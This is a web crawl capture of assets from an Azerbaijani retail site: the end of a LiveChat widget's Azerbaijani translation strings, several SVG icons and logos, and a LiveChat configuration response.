edin.","Tickets_message":"Mesaj:","Tickets_new_message":"Yeni mesaj","Tickets_rating_bad_full":"Pis, razı qalmadım","Tickets_rating_bad_short":"«Mənfi»","Tickets_rating_case_reminder":"Xatırlatma.Sualın qısa məzmunu:","Tickets_rating_good_full":"Yaxşı, məmnun oldum","Tickets_rating_good_short":"«Müsbət»","Tickets_rating_intro":"Zəhmət olmasa, Sizə göstərilən xidməti  qiymətləndirin.","Tickets_rating_thank_you":"Təşəkkür edirik!","Tickets_rating_you_rated":"Bizim müştəri xidmətimizi belə qiymətləndirdiniz:","Tickets_ticket":"Mesaj","Tickets_ticket_created":"Mesajınız yaradılmışdır.","Tickets_ticket_is_solved":"Mesajınız artıq həll olunmuşdur!","Tickets_ticket_reopened":"Mövzu yenidən açılıb","Today":"Bu gün","Toggle_upload_list":"Yükləmə siyahısını dəyiş","Try_again":"Yenidən cəhd edin","Unmute":"Səsli et","Upload_error":"Yükləmə xətası","Upload_files":"Faylları yükləmək","Upload_success":"Uğurlu yükləmə","Uploading":"Yüklənir","User_Transfer":"Siz %operator% yönləndirildiniz.","User_in_queue":"Sualınıza tezliklə cavab veriləcək. Növbə sayınız:  %number%. Gözləmə vaxtınız təxminən %minutes% dəqiqə olacaq. Gözlədiyiniz üçün təşəkkür edirik! ","User_in_queue_unknown_time":"Sualınıza tezliklə cavab veriləcək. Növbə sayınız: %number%","Verify_transcript_email":"E-poçtunuz təsdiqlənməyibsə, əvvəlcə təsdiq linki alacaqsınız.","Welcome_title":"Xoş gəldiniz! Bizə yazın","Welcome_to_chat":"Salam, hansı məhsulu əldə etmək istəyirsiniz? Axtardığınızı tapmaqda sizə kömək edə bilərəm. ","Write_a_message":"Mesajınızı buraya yazın və göndərmək üçün «Enter» düyməsini basın ","Yes":"Bəli","Yesterday":"Yesterday","You_are_banned_message":"Siz müvəqqəti olaraq  çata  daxil ola bilməyəcəksiniz.","Zendesk_ticket_created":"Yaranan vəziyyətə dair dəstək mesajınız hazırlanmışdır","Zendesk_ticket_notification":"Məsələ həll olunduqda buna dair email əldə edəcəksiniz. Məktub bu email-a %email% göndəriləcək.","_version":"b5ab6980dad8aeea966dd29355b25167","back":"Geri","chat":"Çat","copied":"Kopyalandı!","files_failed_to_upload":"%files% faylları yükləmək uğursuz başa çatdı.","forms_choose":"-- seçin --","forms_choose_department":"Departamenti seçin:","forms_email":"E-mail:","forms_email_confirmation":"Mən yeniliklərə abunə olmaq istəyirəm","forms_first_answer":"İlk cavab ","forms_message":"Mesaj:","forms_name":"Ad:","forms_offline_info":"Bizim konsultantlar hazırda aktiv deyil. Zəhmət olmasa, geri dönmək üçün mesajınızı qeyd edin. ","forms_question":"Sual:","forms_read_transcript":"Çat hesabatını oxuyun","forms_second_answer":"İkinci cavab","forms_skill_one":"Bacarıq 1","forms_skill_two":"Bacarıq 2","forms_subject":"Mövzu:","forms_thank_you":"Dialoqa  görə təşəkkür edirik. Əlavə fikriniz varsa, buyurun, bildirin.","forms_welcome":"Online konsultasiyaya xoş gəldiniz! Dialoq başlamazdan əvvəl aşağıdakı formanı doldurun.","greeting_default_message":"Hi, let us know if you have any questions.","help":"Kömək","hide":"gizlət","home":"Ana Səhifə","tickets":"Biletlər","upload_failed":"yükləmə uğursuz başa çatdı"});

--- FILE ---
content_type: image/svg+xml
request_url: https://irshad.az/images/svg-icons/error.svg
body_size: -27
content:
<svg viewBox="0 0 73 72" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x=".5" width="72" height="72" rx="36" fill="#EC2828"/><path fill-rule="evenodd" clip-rule="evenodd" d="M36.5 18a2 2 0 012 2v22a2 2 0 11-4 0V20a2 2 0 012-2zm0 31a2 2 0 012 2v1a2 2 0 11-4 0v-1a2 2 0 012-2z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://irshad.az/images/svg-icons/shad_gunler_footer.svg
body_size: 6704
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="2.91375in" height="2.95915in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1430.34 1452.63"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil3 {fill:#FEFEFE}
    .fil2 {fill:#01D063}
    .fil1 {fill:#FF5E00}
    .fil4 {fill:#FEFEFE;fill-rule:nonzero}
    .fil0 {fill:#FF5E00;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2313428977296">
   <path id="XMLID_6375_" class="fil0" d="M1040.94 323.13c21.29,-12.39 42.49,-21.94 61.28,-29.15 37.97,-14.47 66.09,-19.14 68.71,-19.62 5.36,-0.99 10.45,-0.4 14.21,1.07 3.77,1.47 6.23,3.86 6.57,6.83 0.34,2.96 -1.46,5.94 -4.57,8.33 -3.12,2.4 -7.55,4.15 -12.61,5.09 -2.49,0.46 -29.19,3.57 -66.18,15.59 -18.44,6.05 -39.43,14.26 -60.72,25.29l-2.18 1.13 -4.51 -14.56zm-497.47 -322.79c-6.75,-1.59 -13.52,2.59 -15.11,9.34 -1.59,6.75 2.59,13.52 9.34,15.11 6.75,1.59 13.52,-2.59 15.11,-9.34 1.59,-6.75 -2.59,-13.52 -9.34,-15.12zm-151.17 281.72c-7.85,-7.85 -20.58,-7.85 -28.43,0 -7.85,7.85 -7.85,20.58 0,28.43 7.85,7.85 20.58,7.85 28.43,0 7.85,-7.85 7.85,-20.58 0,-28.43zm399.29 -210.94c-7.42,-7.41 -19.43,-7.41 -26.85,0 -7.41,7.41 -7.41,19.43 0,26.85 7.42,7.42 19.43,7.42 26.85,0 7.41,-7.41 7.41,-19.43 0,-26.85zm633.2 88.23c-7.41,-7.41 -19.43,-7.41 -26.85,0 -7.42,7.41 -7.42,19.43 0,26.85 7.41,7.41 19.43,7.41 26.85,0 7.42,-7.41 7.42,-19.43 0,-26.85zm-398.13 117.64l7.35 -5.93c12.76,-9.91 28.58,-20.5 46.77,-29.88 9.13,-4.6 18.74,-9.11 28.79,-13.06 10.05,-3.96 20.47,-7.54 31.05,-10.62 21.08,-6.15 43.15,-10.53 64.05,-12.56 10.46,-1.15 20.66,-1.62 30.38,-1.92 9.72,-0.15 18.97,-0.09 27.53,0.35 34.33,1.65 57.76,6.64 59.97,7.1 4.48,1 8.02,4.03 10.07,7.93 2.06,3.9 2.62,8.69 1.31,13.48 -1.31,4.79 -4.21,8.69 -7.75,11.13 -3.54,2.45 -7.72,3.41 -11.85,2.49 -2.06,-0.43 -23.08,-7.06 -54.59,-11.74 -15.74,-2.32 -34.11,-4.01 -53.74,-3.93 -19.67,-0.08 -40.4,1.87 -61.1,5.67 -10.31,1.89 -20.51,4.28 -30.44,7.05 -9.93,2.77 -19.51,6.13 -28.7,9.63 -18.31,7.19 -34.63,15.82 -48.04,24.19l-9.38 6.09 -1.7 -5.5zm-405.67 49.54l-1.44 -0.65c-3.42,-1.6 -6.68,-3.2 -9.84,-4.62 -3.2,-1.34 -6.25,-2.62 -9.13,-3.83 -2.89,-1.19 -5.56,-2.39 -8.12,-3.36 -2.57,-0.95 -4.95,-1.83 -7.12,-2.63 -4.34,-1.6 -7.86,-2.9 -10.4,-3.84 -2.59,-0.85 -4.19,-1.37 -4.66,-1.53 -7.59,-2.65 -12.61,-8.37 -11.2,-12.78 1.41,-4.41 8.96,-5.75 16.88,-2.98 0.49,0.18 2.12,0.78 4.76,1.76 2.61,1.05 6.18,2.6 10.59,4.46 2.21,0.94 4.62,1.97 7.23,3.07 2.6,1.13 5.32,2.51 8.24,3.89 2.92,1.4 6,2.87 9.24,4.42 3.2,1.63 6.5,3.45 9.96,5.28l1.92 1.01c0.12,2.4 0.26,4.79 0.41,7.16l-7.32 5.15zm84.67 -59.59c-4.05,-5.25 -8.2,-10.46 -12.44,-15.6 -11.51,-13.99 -23.64,-27.49 -36.06,-40.32 1.98,-7.03 4.25,-13.47 6.8,-19.26 14.28,15.92 28.17,32.78 41.14,50.29 3.84,5.17 7.59,10.39 11.26,15.66l0.27 1.52 -10.97 7.72zm-64.85 -72.29c-6,-5.81 -12.02,-11.46 -18.05,-16.93 -1.49,-1.39 -2.98,-2.78 -4.46,-4.16 -1.53,-1.33 -3.05,-2.66 -4.57,-3.98 -3.04,-2.63 -6.05,-5.24 -9.03,-7.82 -2.98,-2.58 -5.93,-5.14 -8.85,-7.66 -2.97,-2.46 -5.97,-4.83 -8.91,-7.2 -5.88,-4.72 -11.57,-9.37 -17.16,-13.77 -5.71,-4.27 -11.23,-8.41 -16.55,-12.4 -2.66,-1.99 -5.26,-3.94 -7.82,-5.86 -2.56,-1.9 -5.17,-3.63 -7.66,-5.39 -5.01,-3.49 -9.78,-6.81 -14.28,-9.95 -2.25,-1.57 -4.44,-3.09 -6.55,-4.57 -2.13,-1.46 -4.25,-2.78 -6.26,-4.1 -4.04,-2.62 -7.78,-5.05 -11.2,-7.26 -3.41,-2.22 -6.5,-4.22 -9.24,-6 -2.73,-1.79 -5.11,-3.33 -7.17,-4.54 -4.09,-2.49 -6.61,-4.04 -7.37,-4.5 -11.95,-7.6 -18.22,-19.37 -14.01,-26.29 4.21,-6.92 17.59,-6.18 29.9,1.64 0.76,0.5 3.29,2.18 7.38,4.89 2.06,1.33 4.44,3.02 7.15,4.98 2.72,1.95 5.79,4.16 9.19,6.59 3.39,2.44 7.1,5.11 11.11,7.99 1.99,1.45 4.1,2.91 6.21,4.51 2.1,1.62 4.26,3.29 6.49,5.01 4.46,3.44 9.18,7.09 14.13,10.92 2.46,1.93 5.03,3.83 7.57,5.91 2.52,2.09 5.1,4.23 7.72,6.4 5.25,4.35 10.7,8.87 16.32,13.54 5.52,4.79 11.11,9.86 16.89,15 2.88,2.58 5.82,5.16 8.74,7.83 2.86,2.74 5.76,5.51 8.68,8.31 2.92,2.8 5.87,5.62 8.85,8.48 1.48,1.43 2.97,2.86 4.47,4.3 1.45,1.49 2.9,2.99 4.36,4.49 4.05,4.07 8.1,8.22 12.13,12.46 -3.08,5.88 -5.8,12.29 -8.17,19.11z"/>
   <path class="fil1" d="M359 1186.59c-3.83,-5.75 -8.5,-10.92 -14.01,-15.51 -18.01,-14.97 -40.7,-20.45 -68.05,-16.37 -28.02,4.18 -50.88,16.45 -68.55,36.75 -5.41,6.22 -10,12.77 -13.75,19.65 -8.51,15.6 -12.77,32.88 -12.77,51.86 0,18.64 4.1,34.35 12.32,47.12 3.84,5.96 8.57,11.29 14.2,15.97 17.67,14.72 40.53,19.98 68.55,15.79 27.35,-4.08 50.04,-16.31 68.05,-36.68 5.54,-6.26 10.23,-12.82 14.06,-19.69 8.64,-15.45 12.96,-32.41 12.96,-50.89 0,-18.98 -4.34,-34.98 -13.02,-48.01zm-359 -230.76c7.93,144.47 107.01,211.93 281.4,185.91 173.4,-25.87 272.49,-118.94 272.49,-261.62 0,-111.97 -62.42,-170.03 -186.28,-171.36l-98.09 -1.22c-79.27,-1.05 -105.03,-16.03 -105.03,-54.68 0,-48.55 35.67,-77.65 108,-88.45 75.31,-11.24 110.98,10.19 113.95,69.2l159.53 -23.8c-6.94,-145.61 -100.08,-211.97 -274.47,-185.95 -173.4,25.87 -268.52,121.32 -268.52,252.11 0,111.97 66.39,168.45 199.16,170.43l98.09 1.22c61.43,0.74 92.15,21.92 92.15,62.55 0,46.57 -37.65,79.93 -111.97,91.02 -75.3,11.24 -113.95,-9.75 -120.88,-69.16l-159.53 23.8z"/>
   <path class="fil2" d="M514.24 637.81c-34.02,26.56 -60.78,60.44 -80.26,101.65 -19.49,41.23 -29.23,85.61 -29.23,133.18 0,47.55 9.73,89.05 29.23,124.45 19.48,35.41 46.23,61.31 80.26,77.69 34.01,16.38 72.48,21.38 115.44,14.97 31.71,-4.73 59.77,-15.03 84.22,-30.89 24.43,-15.87 43.24,-36.34 56.48,-61.45l3.95 -0.59 5.94 57.58 139.71 -20.85 0 -475.6 -139.71 20.85 -5.94 59.35 -3.95 0.59c-13.24,-21.14 -32.06,-35.99 -56.48,-44.58 -24.45,-8.58 -52.51,-10.5 -84.22,-5.77 -42.96,6.41 -81.43,22.9 -115.44,49.43zm45.09 211.76c0,-33.03 9.73,-61.56 29.23,-85.62 19.46,-24.04 45.71,-38.53 78.77,-43.46 33.01,-4.93 59.44,1.71 79.26,19.88 19.82,18.19 29.73,43.79 29.73,76.82 0,33.03 -9.9,61.77 -29.73,86.17 -19.82,24.43 -46.24,39.1 -79.26,44.03 -32.37,4.83 -58.47,-2 -78.29,-20.52 -19.81,-18.49 -29.72,-44.27 -29.72,-77.3z"/>
   <path class="fil3" d="M925.53 576.44c-34.02,26.56 -60.6,60.41 -79.76,101.57 -19.15,41.18 -28.74,85.54 -28.74,133.11 0,48.22 9.59,89.89 28.74,125.01 19.16,35.13 45.91,60.87 80.25,77.2 34.34,16.33 73,21.31 115.93,14.9 31.05,-4.63 58.79,-14.89 83.24,-30.75 24.43,-15.87 43.24,-36.34 56.47,-61.45l3.96 -0.59 5.94 57.58 141.35 -21.09 0 -693.59 -150.27 22.42 0 276.45 -2.98 0.44c-13.87,-21.04 -32.86,-35.87 -56.97,-44.51 -24.12,-8.63 -51.7,-10.62 -82.75,-5.99 -42.27,6.31 -80.42,22.75 -114.43,49.28zm45.09 211.76c0,-33.03 9.73,-61.56 29.23,-85.62 19.45,-24.04 45.71,-38.53 78.77,-43.46 33.02,-4.93 59.44,1.7 79.26,19.88 19.82,18.19 29.73,43.79 29.73,76.82 0,33.03 -9.91,61.77 -29.73,86.17 -19.82,24.43 -46.24,39.1 -79.26,44.03 -32.37,4.83 -58.46,-2 -78.29,-20.52 -19.82,-18.49 -29.72,-44.27 -29.72,-77.3z"/>
   <path class="fil4" d="M490.69 1375.59c20.93,-3.12 37.21,-13.19 45.52,-29.05l1.33 -0.2 0 18.94c0,21.6 -11.3,34.91 -33.55,38.23 -17.61,2.63 -28.24,-3.43 -29.57,-14.19l-56.48 8.43c2.66,40.47 34.88,60.91 85.71,53.32 55.81,-8.33 89.7,-43.62 89.7,-94.12l0 -157.47 -54.15 8.08 -2.32 17.95 -1.33 0.2c-8.3,-13.38 -24.25,-18.64 -44.52,-15.62 -43.19,6.45 -74.75,46.37 -74.75,95.87 0,48.84 30.9,76.12 74.42,69.63zm15.95 -114.67c18.94,-2.83 30.9,8.35 30.9,26.95 0,18.6 -11.96,33.34 -30.9,36.17 -18.6,2.78 -30.9,-8.35 -30.9,-26.95 0,-18.61 12.29,-33.4 30.9,-36.17zm102.86 -63.85l0 99c0,42.52 22.26,64.12 59.47,58.57 21.6,-3.22 39.2,-14.15 47.51,-31.34l1.66 -0.25 1.99 19.3 54.15 -8.08 0 -161.79 -58.47 8.73 0 83.72c0,18.94 -8.97,30.57 -24.59,32.91 -15.61,2.33 -23.26,-6.16 -23.26,-25.77l0 -83.72 -58.47 8.73zm120.93 -36.32c18.27,-2.73 30.56,-17.85 30.56,-36.46 0,-18.27 -12.29,-30.06 -30.56,-27.33 -17.61,2.63 -30.56,18.18 -30.56,36.45 0,18.27 12.96,29.96 30.56,27.33zm-77.07 11.5c17.61,-2.63 30.56,-18.18 30.56,-36.46 0,-18.27 -12.96,-29.96 -30.56,-27.33 -18.27,2.73 -30.56,18.18 -30.56,36.45 0,18.6 12.29,30.06 30.56,27.33zm138.74 159.36l58.47 -8.73 0 -83.72c0,-18.94 8.97,-30.57 24.92,-32.96 15.62,-2.33 23.92,6.07 23.92,25.67l0 83.72 58.47 -8.73 0 -99c0,-42.52 -22.59,-64.07 -60.13,-58.47 -21.59,3.22 -39.2,14.16 -47.51,31.34l-1.66 0.25 -1.99 -19.3 -54.48 8.13 0 161.79zm181.93 -27.15l58.47 -8.73 0 -232.55 -58.47 8.72 0 232.56zm69.97 -91.84c0,50.17 36.88,80.54 87.71,72.96 51.5,-7.68 88.37,-50.73 88.37,-99.56 0,-48.84 -36.21,-79.31 -90.03,-71.28 -44.19,6.59 -75.08,35.46 -82.73,71.15l55.15 -8.23c3.65,-10.18 12.62,-16.17 26.91,-18.3 18.94,-2.83 29.57,3.56 32.56,20.72l-116.61 17.4c-1,4.8 -1.33,9.83 -1.33,15.15zm59.14 10.44l57.81 -8.63c-4.32,15.59 -14.28,24.72 -30.56,27.15 -14.62,2.18 -23.59,-3.13 -27.24,-18.53zm186.25 34.33l0 -62.13c0,-30.56 13.62,-47.88 40.86,-51.94 5.32,-0.79 10.96,-0.97 17.28,-0.92l0 -56.81c-3.65,-0.78 -7.97,-0.8 -12.96,-0.06 -19.93,2.98 -36.88,15.8 -45.85,35.75l-1.33 0.2 -1.99 -25.28 -54.49 8.13 0 161.79 58.47 -8.73z"/>
   <path id="XMLID_6376_" class="fil4" d="M978.85 205.98c4.59,-5.04 9.29,-10.02 14.09,-14.9 33.85,-34.83 73.52,-64.32 114.08,-86.78 20.41,-11.03 41.05,-20.2 61.22,-27.71 5.09,-1.75 10.12,-3.47 15.07,-5.18 1.24,-0.42 2.47,-0.87 3.71,-1.25 1.25,-0.36 2.5,-0.72 3.74,-1.08 2.48,-0.72 4.95,-1.43 7.4,-2.13 9.75,-3.03 19.44,-5 28.71,-7.21 2.31,-0.59 4.64,-0.96 6.94,-1.38 2.3,-0.41 4.58,-0.82 6.83,-1.22 4.53,-0.76 8.88,-1.68 13.28,-2.26 8.78,-1.32 17.18,-2.05 25.11,-2.68 15.87,-1.06 29.89,-1.04 41.62,-0.61 23.46,0.92 37.77,3.11 40.3,3.36 10.06,1.51 18.73,5.36 24.47,10.17 5.74,4.84 8.58,10.56 7.4,15.93 -1.18,5.39 -6.08,9.41 -12.89,11.72 -6.82,2.32 -15.56,3 -24.81,1.61 -2.32,-0.23 -15.43,-2.82 -36.73,-4.66 -10.65,-0.9 -23.34,-1.53 -37.67,-1.28 -7.15,0.23 -14.73,0.5 -22.62,1.3 -3.95,0.32 -8.06,0.99 -12.23,1.47 -2.09,0.27 -4.2,0.54 -6.33,0.81 -2.13,0.27 -4.3,0.51 -6.45,0.95 -8.62,1.63 -17.66,2.97 -26.79,5.33 -2.3,0.54 -4.61,1.08 -6.94,1.63 -1.17,0.27 -2.34,0.55 -3.52,0.82 -1.17,0.3 -2.32,0.66 -3.49,0.99 -4.68,1.35 -9.42,2.72 -14.22,4.1 -19.06,6.05 -38.77,13.62 -58.46,23 -19.59,9.58 -39.14,20.87 -58.09,33.76 -2.35,1.64 -4.71,3.28 -7.07,4.92 -2.35,1.66 -4.77,3.24 -7.03,5.03 -4.59,3.5 -9.2,7.01 -13.81,10.52 -4.47,3.71 -8.94,7.42 -13.42,11.13 -2.27,1.82 -4.43,3.78 -6.58,5.75l-6.48 5.86 -1.99 1.84 99.14 320.33c-5.9,-1.23 -11.98,-2.11 -18.25,-2.64l-1.68 -5.42 -92.14 -297.72c-12.49,0.3 -41.78,1.25 -68.83,3.99 -26.89,2.64 -40.82,-14.57 -52.01,-28.39 -5.13,-6.33 -10.02,-12.37 -15.62,-16.22l-9.53 6.71c16.84,12.12 35.67,28.65 56.53,50.99 3.52,1.14 7,1.72 10.44,1.76l57 -4.08c2.27,-0.16 4.36,1.18 5.17,3.3 0.81,2.12 0.13,4.52 -1.67,5.9l-39.03 29.99c9.44,11.7 19.24,24.5 29.39,38.5 3.33,4.6 2.3,11.02 -2.29,14.36 -4.6,3.33 -11.02,2.31 -14.35,-2.29 -10.09,-13.92 -19.77,-26.56 -29.05,-38.03l-137.19 105.44c5.6,13.76 11.79,28.41 18.63,44.01 2.28,5.2 -0.09,11.26 -5.28,13.54 -2.26,0.99 -4.69,1.1 -6.89,0.49 -2.87,-0.8 -5.36,-2.84 -6.65,-5.77 -5.95,-13.56 -11.51,-26.66 -16.7,-39.28l-33.19 25.51c-3.33,2.56 -7.59,3.66 -11.74,3.04l20.5 171.37c-3.54,-2.38 -7.25,-4.56 -11.13,-6.54l-20.64 -172.54 -27.78 -41.32c-4.15,0.3 -8.37,0.62 -12.59,0.95 -46.76,3.59 -66.23,4.08 -70.51,-5.77 -2.93,-6.76 3.92,-13.05 6.17,-15.11 0.18,-0.16 0.37,-0.32 0.57,-0.45l118.3 -80.92c-0.7,-2.78 -1.36,-5.52 -1.98,-8.2l-0.03 -0.15 -71.77 50.51c-1.3,3.78 -4.75,6.61 -8.99,6.92 -0.29,0.02 -0.58,0.03 -0.87,0.03l-55.09 38.77 25.12 219.19c-5.49,1.29 -10.91,2.76 -16.25,4.41l-20.67 -180.35c-20.29,-5.41 -40.66,-9.69 -60.25,-13.1 -26.58,-4.61 -51.77,-7.46 -73.63,-9.24 -43.74,-3.6 -74.16,-3.03 -77.06,-3.28 -11.69,-0.21 -21.14,-5.79 -21.11,-12.47 0.03,-6.67 9.78,-11.91 21.77,-11.69 2.97,0.26 34.06,1.16 78.58,7.06 22.24,2.92 47.83,7.13 74.73,13.21 18.04,4.09 36.69,8.94 55.28,14.73l-4.17 -36.39 62.4 -43.92c-4.84,-75.12 7.21,-160.93 55.5,-180.45 2.48,-1 5.01,-1.81 7.57,-2.43 -3.18,-3.67 -6.31,-7.2 -9.36,-10.58 -6.85,-7.23 -12.98,-14.05 -18.96,-19.7 -2.93,-2.88 -5.68,-5.59 -8.24,-8.12 -2.51,-2.57 -5.09,-4.71 -7.31,-6.79 -4.5,-4.1 -8.14,-7.42 -10.78,-9.82 -2.65,-2.39 -4.4,-3.76 -4.88,-4.22 -7.93,-6.98 -11.19,-16.44 -7.29,-21.1 3.9,-4.67 13.78,-2.55 22.05,4.74 0.5,0.48 2.25,1.96 4.89,4.56 2.62,2.61 6.23,6.22 10.7,10.68 2.2,2.26 4.74,4.6 7.22,7.39 2.53,2.74 5.24,5.69 8.12,8.81 5.88,6.14 11.9,13.51 18.57,21.32 5.57,6.82 11.38,14.19 17.27,22.06 13.85,2.16 28.66,9.08 44.35,20.72 5.2,-0.83 11.09,-1.13 17.7,-0.6 14.49,1.17 33.11,6.59 55.97,20.57l23.03 -16.21 4.35 2c10.87,4.99 18.34,14.22 25.57,23.14 2.5,3.08 4.91,6.06 7.39,8.8 1.21,-3.27 2.42,-6.57 3.71,-9.85 1.92,-4.46 3.71,-9.02 5.77,-13.46 8.12,-17.82 18,-34.98 28.65,-50.31 10.63,-15.35 22.02,-28.86 32.62,-39.93 2.71,-2.71 5.32,-5.32 7.81,-7.81 2.48,-2.51 5.04,-4.68 7.37,-6.86 4.63,-4.37 9.05,-7.85 12.67,-10.89 0.91,-0.75 1.78,-1.47 2.61,-2.15 0.85,-0.64 1.66,-1.25 2.42,-1.82 1.52,-1.14 2.84,-2.14 3.95,-2.97 2.23,-1.67 3.62,-2.7 4.05,-2.99 3.47,-2.26 7.66,-2.68 11.41,-1.62 3.77,1.06 7.16,3.66 9.39,7.47 2.23,3.81 2.91,8.07 2.33,11.84 -0.59,3.79 -2.49,6.99 -5.58,9 -0.38,0.26 -1.68,1.08 -3.8,2.4 -1.06,0.66 -2.32,1.44 -3.77,2.33 -0.72,0.44 -1.5,0.92 -2.32,1.42 -0.79,0.54 -1.63,1.11 -2.51,1.71 -3.5,2.43 -7.79,5.15 -12.34,8.7 -2.28,1.76 -4.82,3.48 -7.28,5.54 -2.49,2.04 -5.09,4.17 -7.81,6.39 -10.65,9.13 -22.37,20.46 -33.67,33.72 -11.32,13.23 -22.22,28.34 -31.6,44.37 -2.38,3.99 -4.5,8.12 -6.76,12.17 -2.12,4.11 -4.1,8.28 -6.14,12.38l-0.28 0.65c5.27,3.18 11.37,4.84 19.14,4.08 20.4,-2.07 42.02,-3.13 57.05,-3.67zm-330.69 101.42l68.45 -48.18c-6.78,-37.59 -4.62,-64.15 6.54,-80.6 -5.19,-7.24 -10.46,-14.17 -15.69,-20.76 -5.75,-0.55 -11.09,0.14 -15.96,2.11 -29.48,11.92 -46.32,70.25 -43.35,147.42zm133.9 -127.86c6.19,6.11 12.49,12.89 18.92,20.31l11.93 -8.4c-12.35,-6.7 -22.63,-10.21 -30.85,-11.91zm25.63 35.94c-0.59,1.72 -1.64,3.31 -3.13,4.56 -1.97,1.65 -4.37,2.43 -6.75,2.39l-59.3 41.74c0.59,2.82 1.24,5.75 1.94,8.76l89.04 -60.91c2.34,-1.6 5.54,-1 7.14,1.34 1.6,2.34 1,5.54 -1.34,7.15l-92.21 63.08c6.8,26.23 17.67,59.21 34.18,100.66l134.66 -103.5c-33.27,-40.02 -61.07,-64.75 -83.51,-79.86l-20.72 14.58zm-23.61 -3.74c-10.83,-12.36 -21.27,-22.68 -31.19,-30.88 -3.47,1.31 -6.02,2.85 -7.71,4.08 7.5,12.52 14.68,25.66 21.33,39.15l17.56 -12.36zm129.69 39.59c4.73,5.34 9.55,10.96 14.47,16.89l25.72 -19.77 -40.15 2.87 -0.03 0zm-153.43 145.93c-15.53,-38.56 -27.32,-72.47 -35.24,-101.37l-114.96 78.64c-1.69,1.58 -2.53,2.68 -2.93,3.32 6.73,3.58 38.48,1.13 59.79,-0.5 5.25,-0.4 10.51,-0.81 15.63,-1.17 1.84,-0.13 3.6,0.73 4.62,2.26l30.13 44.82c0.82,1.21 2.07,2.01 3.5,2.24 1.44,0.24 2.87,-0.12 4.03,-1.01l35.43 -27.23zm-25.06 -151.17l21.16 -14.89c-6.34,-11.45 -13.06,-22.59 -20.03,-33.26 -3.23,9.47 -4.58,24.45 -1.13,48.15zm394.36 -233.21c-5.7,-1.35 -11.42,2.18 -12.76,7.89 -1.35,5.7 2.19,11.42 7.89,12.76 5.7,1.35 11.42,-2.18 12.76,-7.89 1.35,-5.7 -2.18,-11.42 -7.89,-12.76zm-505.03 241.01c2.48,2.09 2.31,2.3 -0.37,0.48 0,0 -2.54,-1.73 -6.98,-4.76 -2.18,-1.57 -5.03,-3.19 -8.19,-5.19 -1.59,-0.98 -3.28,-2.03 -5.07,-3.13 -1.83,-1.03 -3.76,-2.1 -5.77,-3.23 -2.01,-1.11 -4.08,-2.32 -6.27,-3.48 -2.21,-1.12 -4.5,-2.27 -6.86,-3.46 -4.65,-2.47 -9.79,-4.61 -15,-7.01 -10.59,-4.45 -22,-8.91 -33.77,-12.33l-4.39 -1.35c-1.46,-0.44 -2.96,-0.79 -4.43,-1.18 -2.95,-0.77 -5.88,-1.54 -8.81,-2.3 -2.94,-0.64 -5.87,-1.27 -8.76,-1.9 -1.44,-0.31 -2.88,-0.62 -4.31,-0.93 -1.44,-0.25 -2.87,-0.49 -4.29,-0.73 -2.83,-0.49 -5.62,-0.96 -8.35,-1.43 -2.75,-0.35 -5.44,-0.69 -8.06,-1.03 -5.23,-0.77 -10.25,-1.03 -14.87,-1.45 -9.27,-0.61 -17.1,-0.8 -22.77,-0.67 -2.83,0.04 -5.12,-0.01 -6.77,0.08 -1.67,0.08 -2.69,0.12 -2.99,0.13 -4.88,0.03 -9,-4.62 -9.21,-10.37 -0.2,-5.75 3.95,-10.44 9.29,-10.47 0.33,0.01 1.42,0.04 3.22,0.1 1.78,0.06 4.23,0.33 7.26,0.58 6.06,0.44 14.38,1.46 24.11,3.08 4.85,0.92 10.09,1.73 15.51,3.09 2.71,0.63 5.5,1.27 8.34,1.93 2.81,0.78 5.67,1.57 8.57,2.38 1.45,0.4 2.91,0.81 4.39,1.22 1.45,0.47 2.91,0.94 4.39,1.41 2.93,0.95 5.9,1.92 8.88,2.89 2.94,1.1 5.9,2.2 8.87,3.3 1.48,0.57 2.97,1.08 4.44,1.69l4.38 1.85c11.74,4.75 22.96,10.51 33.26,16.14 5.06,2.99 10.03,5.69 14.49,8.68 2.26,1.44 4.45,2.85 6.57,4.21 2.09,1.4 4.06,2.83 5.97,4.16 1.91,1.34 3.73,2.62 5.46,3.84 1.68,1.29 3.27,2.52 4.77,3.67 2.97,2.33 5.63,4.24 7.66,6.03 4.13,3.48 6.48,5.47 6.48,5.47z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=18951121&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Firshad.az%2Fmehsullar%2Fmarley-chant-mini-em-ja007-nv-brown&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__99e1ngnlp6p
body_size: 227
content:
__99e1ngnlp6p({"organization_id":"9a6e6146-68b4-4a5e-82ca-d7c6c282fb7f","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"520.0.5.18.25.30.5.9.6.2.5.14.1","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_b5ab6980dad8aeea966dd29355b25167","language":"az"},"default_widget":"livechat"});

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/1103/inshaat.svg
body_size: 821
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="0.801528in" height="0.591291in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 67.93 50.11"
